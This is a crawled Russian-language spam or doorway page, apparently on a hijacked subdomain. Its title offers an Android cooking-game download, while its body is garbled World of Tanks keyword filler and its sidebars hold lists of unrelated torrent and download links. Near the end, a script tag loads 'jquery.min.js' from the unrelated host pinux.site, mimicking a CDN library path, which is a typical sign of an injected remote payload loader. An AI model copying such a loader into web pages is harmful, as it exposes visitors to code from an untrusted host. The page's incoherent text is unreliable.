

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-skachat-igru-pro-kulinariyu-na-android.html
body_size: 1947
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру про кулинарию на андроид - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру про кулинарию на андроид</h2>
                            </header>
                            <p>Категория: World of Tanks Аккаунты в World of Tanks; Выбор премиумного танка для новичка в World of Tanks; Запрещенные моды для world of tanks. Категория: World of Tanks. Аккаунты в World of Tanks; Выбор премиумного танка для новичка в World of Tanks. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-rannee-gosudarstvo-ego-alternativy-i-analogi.html">Раннее государство его альтернативы и аналоги</a></li>
                                <li><a href="rsulg-subaru-legacy-rukovodstvo-po-ekspluatacii.html">Subaru legacy руководство по эксплуатации</a></li>
                                <li><a href="rsulg-knigi-pro-karting.html">Книги про картинг</a></li>
                                <li><a href="rsulg-skachat-knigi-o-mineralah.html">Скачать книги о минералах</a></li>
                                <li><a href="rsulg-totally-spies-supervecherinka-skachat-igru-cherez-torrent.html">Totally spies супервечеринка скачать игру через торрент</a></li>
                                <li><a href="rsulg-gidradenit-prezentaciya.html">Гидраденит презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Я геймер.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-kosa-francuzskaya-shema.html">Коса французская схема</a></li>
                                            <li><a href="rsulg-skachat-nba-2k13-igru-na-android.html">Скачать нба 2к13 игру на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-emulyator-symbian-dlya-windows.html">Эмулятор symbian для windows</a></li>
                                            <li><a href="rsulg-skachat-knigi-igor-dravin-chuzhak.html">Скачать книги игорь дравин чужак</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-chelovek-pridumal-knigu-chitat-pal.html">Человек придумал книгу читать паль</a></li>
                                            <li><a href="rsulg-stalker-skachat-knigi-torrent.html">Сталкер скачать книги торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-404-marshrut-moskva-raspisanie.html">404 маршрут москва расписание</a></li>
                                            <li><a href="rsulg-skachat-igru-korovy-protiv-prishelcev-cherez-torrent.html">Скачать игру коровы против пришельцев через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
